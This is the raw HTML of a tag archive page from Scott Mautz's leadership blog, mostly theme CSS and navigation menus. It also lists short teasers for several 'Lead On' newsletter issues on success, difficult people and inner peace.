<link rel="https://api.w.org/" href="https://scottmautz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scottmautz.com/wp-json/wp/v2/tags/65" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scottmautz.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.122.0" />    <style type="text/css">
        You can write your custom CSS here.        .lsp_main_slider {
            background-color: ;
            width: 1200px;
            height: 90px;
            padding: 8px;
            position: relative;
            margin-bottom: 24px;
        }

        .lsp_slider_controls {
            position: relative;
            top: 50%;
            margin-top: -20px;
        }

        .lsp_next_btn {
            background: url(https://scottmautz.com/wp-content/plugins/logo-slider/ls_arrows/lsp_arrow1_next.png) no-repeat center;
            float: right;
            width: 40px;
            height: 40px;
            display: inline-block;
            text-indent: -9000px;
            cursor: pointer;
        }

        .lsp_prev_btn {
            background: url(https://scottmautz.com/wp-content/plugins/logo-slider/ls_arrows/lsp_arrow1_prev.png) no-repeat center;
            float: float;
            width: 40px;
            height: 40px;
            display: inline-block;
            text-indent: -9000px;
            cursor: pointer;
        }

        .lsp_slider_img {
            height: auto;
            margin-top: -45px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 6%;
         text-align: center;
         width: 1110px;
/*            margin-left: -*//*px;*/
        }

        #logo-slider {
            height: auto;
            margin-top: -45px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 6%;
         text-align: center;
        width: 1110px;
            /* margin-left: -*//*px;*/
        }

        .lsp_img_div {
            width: 100%;
            height: auto;
        }

        /* Visibilties */
        .visible_phone {
            visibility: hidden;
            display: none;
        }

        .visible_desktop {
            visibility: visible;
        }

        /* ============================= */
        /* ! Layout for phone version   */
        /* ============================= */

        /*Rsponsive layout 1024*/
        @media screen and (min-width: 801px) and (max-width: 1024px) {

            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: ;
                height: 90px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
            height: auto;
            margin-left: -334px;
            margin-top: -65px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 50%;
            width: 668px;
             text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -334px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 668px;
             text-align: center;
                        }

        }

        /*Rsponsive layout 768*/
        @media screen and (min-width: 641px) and (max-width: 800px) {

            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: ;
                height: 90px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
            height: auto;
            margin-left: -256px;
            margin-top: -65px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 50%;
            width: 512px;
             text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -256px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 512px;
             text-align: center;
                        }

        }

        /*Rsponsive layout 640*/
        @media screen and (min-width: 481px) and (max-width: 640px) {

            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: ;
                height: 90px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
                height: auto;
                margin-left: -176px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 346px;
             text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -176px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 346px;
             text-align: center;
                        }

        }

        /*Rsponsive layout 480*/
        @media screen and (min-width: 320px) and (max-width: 480px) {
            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: ;
                height: 90px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
                height: auto;
                margin-left: -91px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 185px;
            text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -91px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 185px;
             text-align: center;
                        }

        }
    </style>
	<script>var ms_grabbing_curosr='https://scottmautz.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://scottmautz.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 2.15.0 - Responsive Touch Image Slider" />
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<link rel="icon" href="https://scottmautz.com/wp-content/themes/scottmautz/images/favicon.ico" />
<link rel="pingback" href="https://scottmautz.com/xmlrpc.php" />
<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://scottmautz.com/wp-content/uploads/2016/10/favicon.png" />
<link rel="icon" href="https://scottmautz.com/wp-content/uploads/2016/10/favicon.png" type="image/gif"/>
<link rel="icon" href="https://scottmautz.com/wp-content/uploads/2016/10/favicon.png" type="image/png"/>
<link rel="apple-touch-icon" href="https://scottmautz.com/wp-content/uploads/2016/10/favicon.png" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Custom CSS -->
<style>
.ebook-link {
    color: #000;
    font-family: Lato, Arial, Helvetica, sans-serif;
    border: 2px solid #000000;
    padding: 15px 30px;
    background: #f7704d;
	display: block;  
}
.ebook-link:hover {
    color: #000;
    border: 2px solid #fff;
    background: #fff;
    transition: all 0.2s ease;
}
.blog-submit input {
    background-color: #f7704d;
    border: 3px solid #000;
    color: #000;
}
.blog-submit input:hover {
    background-color: #fff;
    border: 3px solid #fff;
    color: #000;
}

span.read-more {
    border: 1px solid #000 !important;
    background: #f7704d !important;
}
span.read-more:hover {
    border: 1px solid #fff !important;
    background: #fff !important;
}
span.read-more a {
    color: #000;
}
.post-2531 .entry-content {
    padding: 0 50px 0 15px;
}
.page-id-1754 header.entry-header {
    text-align: center;
    margin-top: 0;
    margin-bottom: 0;
}
a.button-ebook {
    border: 3px solid #f7704d;
    background: #f7704d;
    padding: 10px;
    color: #000;
}
a.button-ebook:hover {
    border: 3px solid #fff;
    background: #fff;
    color: #000;
}
.book-left a {
    font-family: Lato, Arial, Helvetica, sans-serif;
    color: #000;
    border: 2px solid #000000;
    padding: 15px 25px;
    background: #f7704d;
}
.book-left a:hover {
    color: #000;
    border: 2px solid #fff;
    background: #fff;
}
.quote-link {
    color: #000;
    border: 2px solid #000000;
    font-family: Lato, Arial, Helvetica, sans-serif;
    padding: 10px 25px;
    background: #f7704d;
}
.quote-link:hover {
    color: #000;
    border: 2px solid #fff;
    background: #fff;
}
.hire-link {
    border: 2px solid #000000;
    color: #000;
    padding: 30px 0;
    width: 40%;
    margin: 0 auto 100px auto;
    background: #f7704d;
}
.hire-link:hover {
    border: 2px solid #000000;
    transition: all 0.2s ease;
    background: #fff;
}
.hire-link a {
    color: #000;
}
.hire-link:hover a {
    transition: all 0.2s ease;
    color: #000;
}
.hire-link:hover span {
    transition: all 0.2s ease;
    color: #000;
}
span#input_6_4_3_container label {
    display: none;
}
input#gform_submit_button_6 {
    background-color: #f7704d;
    color: #000;
}
article.post.entry {
    max-width: 1100px;
    margin: 0 auto;
  	padding:50px 0;
}
.home .site-inner,
.page-id-11 .site-inner,
.page-id-1315 .site-inner,
.page-id-39 .site-inner,
.page-id-464 .site-inner,
.page-id-47 .site-inner,
.page-id-49 .site-inner,
.page-id-51 .site-inner {
    max-width: 100%;
}
.page-template-page_blog .site-inner {
    max-width: 1100px;
    margin:0 auto !important;
}
.home-blog-link {
    font-family: Lato, Arial, Helvetica, sans-serif;
    color: #000;
    border: 2px solid #000000;
    padding: 10px 25px;
    background: #F7704D;
}
.home-blog-link:hover {
    border: 2px solid #000000;
    color: #000;
    background: #fff;
}
button, input[type="button"], input[type="reset"], input[type="submit"], .button {
    background-color: #F7704D;
    border: 2px solid #000000;
    color: #000;
    cursor: pointer;
    font-size: 16px;
    font-weight: 300;
    padding: 16px 24px;
    text-transform: uppercase;
    width: auto;
}
button:hover, input:hover[type="button"], input:hover[type="reset"], input:hover[type="submit"], .button:hover {
    background-color: #fff;
    color: #000;
}
.entry-content .button:hover {
    color: #000;
}
.popup-form>.gform_footer>input {
    font-family: Lato, Arial, Helvetica, sans-serif;
    background: #F7704D !important;
    color: #fff !important;
}
.popup-form>.gform_footer>input:hover {
    background: #fff !important;
    color: #000 !important;
}


.admin-bar .nav-primary {
    background-color: #fff;
    top: 75px;
    position: fixed;
    width: 100%;
    z-index: 99;
    border-bottom: 0px solid black;
}

.nav-secondary {
    background-color: #fff;
    color: #4d4d4d !important;
    top: 44px !important;
    position: fixed;
    width: 50%;
    z-index: 99;
    border-bottom: 0px solid black;
    right: 0;
    text-align: right;
}

.gform_fields {
    margin-left: 0 !important;
}

.gform_fields li {
    list-style-type: none !important;
}

.addthis_toolbox:before {
  display: block;
  content: "Share this post!";
  font-weight: bold;
  margin-bottom: 10px;
}




/* - Tate - 03/28/17 - updating OL formatting */
.entry-content ol > li {
  font-weight: normal;
  padding-bottom: 20px;
  font-weight: 300;
}


article.post.entry {
  padding: 70px 20px;
}


#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a.menu-image-not-hovered:hover {
    background: transparent; 
}
</style>
<!-- Generated by https://wordpress.org/plugins/theme-junkie-custom-css/ -->
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://scottmautz.com/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
			<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-love tag-65 wp-theme-genesis wp-child-theme-scottmautz _masterslider _msp_version_2.15.0 rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible wpb-js-composer js-comp-ver-6.1 vc_responsive"><div class="site-container"><div class="before-header widget-area"><div class="wrap"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="before-header-left">
	<ul>
		<li><a href="https://www.facebook.com/ScottMautzPP/" target=_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
		<li><a href="https://twitter.com/scott_mautz"target=_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
		<li><a href="https://www.linkedin.com/in/scottmautz"target=_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
		<li><a href="https://www.youtube.com/channel/UCESjWJrnWegel9lAlhXDS3A"target=_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
		<li><a href="https://www.instagram.com/scottmautz/"target=_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
	</ul>
</div>
<div class="before-header-right">513.309.2919</div></div>
		</div></section>
</div></div><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://scottmautz.com/">Scott Mautz</a></p></div><div class="widget-area header-widget-area"></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-menu-1" class="menu genesis-nav-menu menu-primary"><li id="menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4082"><a href="https://scottmautz.com/about-2/"><span >ABOUT</span></a>
<ul class="sub-menu">
	<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://scottmautz.com/about-2/"><span >About Scott</span></a></li>
	<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://scottmautz.com/credentials/"><span >Credentials</span></a></li>
</ul>
</li>
<li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4088"><a href="https://scottmautz.com/keynote-topics/"><span >SPEAKING</span></a>
<ul class="sub-menu">
	<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://scottmautz.com/keynote-topics/"><span >Keynote Topics</span></a></li>
	<li id="menu-item-4083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4083"><a href="https://scottmautz.com/scott-in-action/"><span >See Scott in Action</span></a></li>
	<li id="menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4086"><a href="https://scottmautz.com/testimonials-2/"><span >Clients and Testimonials</span></a></li>
	<li id="menu-item-6487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487"><a href="https://scottmautz.com/speaking/virtual-keynotes/"><span >Virtual Keynotes</span></a></li>
	<li id="menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4087"><a href="https://scottmautz.com/meeting-planners/"><span >A Message for Meeting Planners</span></a></li>
</ul>
</li>
<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://scottmautz.com/workshops-2/"><span >WORKSHOPS</span></a></li>
<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://scottmautz.com/linkedin-learning-courses/"><span >COURSES</span></a></li>
</ul></div></nav><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-menu-2" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-6064" class="booksmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6064"><a href="#"><span >BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-6450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a class="menu-image-title-hide menu-image-not-hovered" href="https://scottmautz.com/mentallystrongbook/"><span ><span class="menu-image-title-hide menu-image-title">Mentally Strong Book</span><img width="363" height="596" src="https://scottmautz.com/wp-content/uploads/2024/02/mentallystrongleader-600w-e1708539488728.png" class="menu-image menu-image-title-hide" alt="The Mentally Strong Leader Book by Scott Mautz" decoding="async" fetchpriority="high" /></span></a></li>
	<li id="menu-item-6072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a class="menu-image-title-hide menu-image-not-hovered" href="https://scottmautz.com/find-the-fire-book/leading-from-the-middle/"><span ><span class="menu-image-title-hide menu-image-title">Leading From the Middle</span><img width="169" height="238" src="https://scottmautz.com/wp-content/uploads/2022/01/LeadingFromTheMiddle3d-menu.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
	<li id="menu-item-6065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6065"><a class="menu-image-title-hide menu-image-not-hovered" href="https://scottmautz.com/find-the-fire-book/find-the-fire-book/"><span ><span class="menu-image-title-hide menu-image-title">Find the Fire</span><img width="165" height="238" src="https://scottmautz.com/wp-content/uploads/2022/01/menu-1.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
	<li id="menu-item-6069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6069"><a class="menu-image-title-hide menu-image-not-hovered" href="https://scottmautz.com/books/make-it-matter/"><span ><span class="menu-image-title-hide menu-image-title">Make It Matter</span><img width="203" height="300" src="https://scottmautz.com/wp-content/uploads/2022/01/make-matter-203x300-1.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
</ul>
</li>
<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://scottmautz.com/mentallystrong/"><span >SELF-ASSESSMENT</span></a></li>
<li id="menu-item-6077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6077"><a href="https://scottmautz.com/lead-on/"><span >BLOG</span></a></li>
<li id="menu-item-6063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6063"><a href="https://scottmautz.com/contact/"><span >CONTACT</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-6716 post type-post status-publish format-standard has-post-thumbnail category-success tag-sharing tag-resources tag-nature tag-relationships tag-joy tag-research tag-warren-buffett tag-love tag-success tag-wisdom tag-value tag-connectivity tag-what-matters tag-james-clear tag-shared-experiences tag-belongingness entry" aria-label="Issue #222: Warren Buffett Says This is the True Measure of Success, What to Remember About What Matters, and More"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://scottmautz.com/issue-222-warren-buffett-says-this-is-the-true-measure-of-success-what-to-remember-about-what-matters-and-more/">Issue #222: Warren Buffett Says This is the True Measure of Success, What to Remember About What Matters, and More</a></h2><h4></h4>
<p class="entry-meta"><time class="entry-time">November 5, 2025</time> <span class="entry-comments-link"><a href="https://scottmautz.com/issue-222-warren-buffett-says-this-is-the-true-measure-of-success-what-to-remember-about-what-matters-and-more/#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://scottmautz.com/issue-222-warren-buffett-says-this-is-the-true-measure-of-success-what-to-remember-about-what-matters-and-more/" aria-hidden="true" tabindex="-1"><img width="1024" height="546" src="https://scottmautz.com/wp-content/uploads/2025/06/Zoomed-in-3rd-spot-1024x546.jpeg" class=" post-image entry-image" alt="" decoding="async" loading="lazy" srcset="https://scottmautz.com/wp-content/uploads/2025/06/Zoomed-in-3rd-spot-1024x546.jpeg 1024w, https://scottmautz.com/wp-content/uploads/2025/06/Zoomed-in-3rd-spot-300x160.jpeg 300w, https://scottmautz.com/wp-content/uploads/2025/06/Zoomed-in-3rd-spot-768x410.jpeg 768w, https://scottmautz.com/wp-content/uploads/2025/06/Zoomed-in-3rd-spot-24x13.jpeg 24w, https://scottmautz.com/wp-content/uploads/2025/06/Zoomed-in-3rd-spot-36x19.jpeg 36w, https://scottmautz.com/wp-content/uploads/2025/06/Zoomed-in-3rd-spot-48x26.jpeg 48w, https://scottmautz.com/wp-content/uploads/2025/06/Zoomed-in-3rd-spot-500x267.jpeg 500w, https://scottmautz.com/wp-content/uploads/2025/06/Zoomed-in-3rd-spot.jpeg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><p>INSIGHTS&nbsp;(on leadership/self-leadership)



Few people are more synonymous with success than Warren Buffett; financial success being the element he’s most closely associated &#x02026; <a href="https://scottmautz.com/issue-222-warren-buffett-says-this-is-the-true-measure-of-success-what-to-remember-about-what-matters-and-more/" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://scottmautz.com/category/success/" rel="category tag">Success</a></span> <span class="entry-tags">Tagged With: <a href="https://scottmautz.com/tag/sharing/" rel="tag">sharing</a>, <a href="https://scottmautz.com/tag/resources/" rel="tag">resources</a>, <a href="https://scottmautz.com/tag/nature/" rel="tag">nature</a>, <a href="https://scottmautz.com/tag/relationships/" rel="tag">relationships</a>, <a href="https://scottmautz.com/tag/joy/" rel="tag">Joy</a>, <a href="https://scottmautz.com/tag/research/" rel="tag">Research</a>, <a href="https://scottmautz.com/tag/warren-buffett/" rel="tag">Warren Buffett</a>, <a href="https://scottmautz.com/tag/love/" rel="tag">Love</a>, <a href="https://scottmautz.com/tag/success/" rel="tag">Success</a>, <a href="https://scottmautz.com/tag/wisdom/" rel="tag">wisdom</a>, <a href="https://scottmautz.com/tag/value/" rel="tag">value</a>, <a href="https://scottmautz.com/tag/connectivity/" rel="tag">connectivity</a>, <a href="https://scottmautz.com/tag/what-matters/" rel="tag">what matters</a>, <a href="https://scottmautz.com/tag/james-clear/" rel="tag">James Clear</a>, <a href="https://scottmautz.com/tag/shared-experiences/" rel="tag">shared experiences</a>, <a href="https://scottmautz.com/tag/belongingness/" rel="tag">belongingness</a></span></p></footer></article><article class="post-6701 post type-post status-publish format-standard has-post-thumbnail category-motivation-and-inspiration-how-tos category-personal-developmentproductivity tag-difficult-people tag-time-warp tag-repair tag-lost tag-regret tag-loss tag-change tag-failure tag-fear tag-compassion tag-behavior tag-love entry" aria-label="Issue #218: One Sentence for Working with Difficult People, How to Avoid Regret (According to a Hospice Doctor), and More"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://scottmautz.com/issue-218-one-sentence-for-working-with-difficult-people-how-to-avoid-regret-according-to-a-hospice-doctor-and-more/">Issue #218: One Sentence for Working with Difficult People, How to Avoid Regret (According to a Hospice Doctor), and More</a></h2><h4></h4>
<p class="entry-meta"><time class="entry-time">October 8, 2025</time> <span class="entry-comments-link"><a href="https://scottmautz.com/issue-218-one-sentence-for-working-with-difficult-people-how-to-avoid-regret-according-to-a-hospice-doctor-and-more/#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://scottmautz.com/issue-218-one-sentence-for-working-with-difficult-people-how-to-avoid-regret-according-to-a-hospice-doctor-and-more/" aria-hidden="true" tabindex="-1"><img width="1024" height="546" src="https://scottmautz.com/wp-content/uploads/2025/06/Zoomed-in-3rd-spot-1024x546.jpeg" class=" post-image entry-image" alt="" decoding="async" loading="lazy" srcset="https://scottmautz.com/wp-content/uploads/2025/06/Zoomed-in-3rd-spot-1024x546.jpeg 1024w, https://scottmautz.com/wp-content/uploads/2025/06/Zoomed-in-3rd-spot-300x160.jpeg 300w, https://scottmautz.com/wp-content/uploads/2025/06/Zoomed-in-3rd-spot-768x410.jpeg 768w, https://scottmautz.com/wp-content/uploads/2025/06/Zoomed-in-3rd-spot-24x13.jpeg 24w, https://scottmautz.com/wp-content/uploads/2025/06/Zoomed-in-3rd-spot-36x19.jpeg 36w, https://scottmautz.com/wp-content/uploads/2025/06/Zoomed-in-3rd-spot-48x26.jpeg 48w, https://scottmautz.com/wp-content/uploads/2025/06/Zoomed-in-3rd-spot-500x267.jpeg 500w, https://scottmautz.com/wp-content/uploads/2025/06/Zoomed-in-3rd-spot.jpeg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><p>INSIGHTS&nbsp;(on leadership/self-leadership)



Few things are more difficult at work than&nbsp;working with someone difficult. It can change the entire outlook of your day, or &#x02026; <a href="https://scottmautz.com/issue-218-one-sentence-for-working-with-difficult-people-how-to-avoid-regret-according-to-a-hospice-doctor-and-more/" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://scottmautz.com/category/motivation-and-inspiration-how-tos/" rel="category tag">Motivation and Inspiration (How To's)</a>, <a href="https://scottmautz.com/category/personal-developmentproductivity/" rel="category tag">Personal Development/Productivity</a></span> <span class="entry-tags">Tagged With: <a href="https://scottmautz.com/tag/difficult-people/" rel="tag">difficult people</a>, <a href="https://scottmautz.com/tag/time-warp/" rel="tag">time warp</a>, <a href="https://scottmautz.com/tag/repair/" rel="tag">repair</a>, <a href="https://scottmautz.com/tag/lost/" rel="tag">lost</a>, <a href="https://scottmautz.com/tag/regret/" rel="tag">regret</a>, <a href="https://scottmautz.com/tag/loss/" rel="tag">loss</a>, <a href="https://scottmautz.com/tag/change/" rel="tag">change</a>, <a href="https://scottmautz.com/tag/failure/" rel="tag">Failure</a>, <a href="https://scottmautz.com/tag/fear/" rel="tag">fear</a>, <a href="https://scottmautz.com/tag/compassion/" rel="tag">compassion</a>, <a href="https://scottmautz.com/tag/behavior/" rel="tag">behavior</a>, <a href="https://scottmautz.com/tag/love/" rel="tag">Love</a></span></p></footer></article><article class="post-6402 post type-post status-publish format-standard has-post-thumbnail category-meaning category-motivation-and-inspiration-how-tos tag-joy tag-grit tag-inner-peace tag-achievement tag-hope tag-fun tag-time tag-balance tag-meaningful tag-responsibilities tag-passion tag-beliefs tag-values tag-purpose tag-love entry" aria-label="Issue #137: On Aristotle’s Key to Inner-Peace, Balance You Might Be Missing, and More"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://scottmautz.com/issue-137-on-aristotles-key-to-inner-peace-balance-you-might-be-missing-and-more/">Issue #137: On Aristotle’s Key to Inner-Peace, Balance You Might Be Missing, and More</a></h2><h4></h4>
<p class="entry-meta"><time class="entry-time">January 31, 2024</time> <span class="entry-comments-link"><a href="https://scottmautz.com/issue-137-on-aristotles-key-to-inner-peace-balance-you-might-be-missing-and-more/#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://scottmautz.com/issue-137-on-aristotles-key-to-inner-peace-balance-you-might-be-missing-and-more/" aria-hidden="true" tabindex="-1"><img width="752" height="401" src="https://scottmautz.com/wp-content/uploads/2023/03/image-5.png" class=" post-image entry-image" alt="" decoding="async" loading="lazy" srcset="https://scottmautz.com/wp-content/uploads/2023/03/image-5.png 752w, https://scottmautz.com/wp-content/uploads/2023/03/image-5-300x160.png 300w, https://scottmautz.com/wp-content/uploads/2023/03/image-5-24x13.png 24w, https://scottmautz.com/wp-content/uploads/2023/03/image-5-36x19.png 36w, https://scottmautz.com/wp-content/uploads/2023/03/image-5-48x26.png 48w, https://scottmautz.com/wp-content/uploads/2023/03/image-5-500x267.png 500w" sizes="auto, (max-width: 752px) 100vw, 752px" /></a><p>INSIGHTS&nbsp;(on leadership/self-leadership)



What’s&nbsp;the key to inner-peace? It’s a profound question, that many a scholar, author, scientist, researcher have tried to &#x02026; <a href="https://scottmautz.com/issue-137-on-aristotles-key-to-inner-peace-balance-you-might-be-missing-and-more/" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://scottmautz.com/category/meaning/" rel="category tag">Meaning In and At Work</a>, <a href="https://scottmautz.com/category/motivation-and-inspiration-how-tos/" rel="category tag">Motivation and Inspiration (How To's)</a></span> <span class="entry-tags">Tagged With: <a href="https://scottmautz.com/tag/joy/" rel="tag">Joy</a>, <a href="https://scottmautz.com/tag/grit/" rel="tag">grit</a>, <a href="https://scottmautz.com/tag/inner-peace/" rel="tag">inner peace</a>, <a href="https://scottmautz.com/tag/achievement/" rel="tag">achievement</a>, <a href="https://scottmautz.com/tag/hope/" rel="tag">hope</a>, <a href="https://scottmautz.com/tag/fun/" rel="tag">fun</a>, <a href="https://scottmautz.com/tag/time/" rel="tag">time</a>, <a href="https://scottmautz.com/tag/balance/" rel="tag">balance</a>, <a href="https://scottmautz.com/tag/meaningful/" rel="tag">meaningful</a>, <a href="https://scottmautz.com/tag/responsibilities/" rel="tag">responsibilities</a>, <a href="https://scottmautz.com/tag/passion/" rel="tag">passion</a>, <a href="https://scottmautz.com/tag/beliefs/" rel="tag">beliefs</a>, <a href="https://scottmautz.com/tag/values/" rel="tag">values</a>, <a href="https://scottmautz.com/tag/purpose/" rel="tag">purpose</a>, <a href="https://scottmautz.com/tag/love/" rel="tag">Love</a></span></p></footer></article><article class="post-6188 post type-post status-publish format-standard has-post-thumbnail category-self-leadership tag-being-to-becoming tag-marcus-mumford tag-danielle-ponder tag-events tag-busy tag-courage tag-talk tag-netflix tag-ted tag-fun tag-habit tag-life tag-storytelling tag-routine tag-experiences tag-change tag-love entry" aria-label="Issue #75: On the Secret to Feeling Alive, Making Big Life Changes, and More"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://scottmautz.com/issue-75-on-the-secret-to-feeling-alive-making-big-life-changes-and-more/">Issue #75: On the Secret to Feeling Alive, Making Big Life Changes, and More</a></h2><h4></h4>
<p class="entry-meta"><time class="entry-time">October 5, 2022</time> <span class="entry-comments-link"><a href="https://scottmautz.com/issue-75-on-the-secret-to-feeling-alive-making-big-life-changes-and-more/#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://scottmautz.com/issue-75-on-the-secret-to-feeling-alive-making-big-life-changes-and-more/" aria-hidden="true" tabindex="-1"><img width="1024" height="536" src="https://scottmautz.com/wp-content/uploads/2021/04/lead_on_banner3.png" class=" post-image entry-image" alt="" decoding="async" loading="lazy" srcset="https://scottmautz.com/wp-content/uploads/2021/04/lead_on_banner3.png 1024w, https://scottmautz.com/wp-content/uploads/2021/04/lead_on_banner3-300x157.png 300w, https://scottmautz.com/wp-content/uploads/2021/04/lead_on_banner3-768x402.png 768w, https://scottmautz.com/wp-content/uploads/2021/04/lead_on_banner3-24x13.png 24w, https://scottmautz.com/wp-content/uploads/2021/04/lead_on_banner3-36x19.png 36w, https://scottmautz.com/wp-content/uploads/2021/04/lead_on_banner3-48x25.png 48w, https://scottmautz.com/wp-content/uploads/2021/04/lead_on_banner3-500x262.png 500w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><p>INSIGHTS (on leadership/self-leadership)



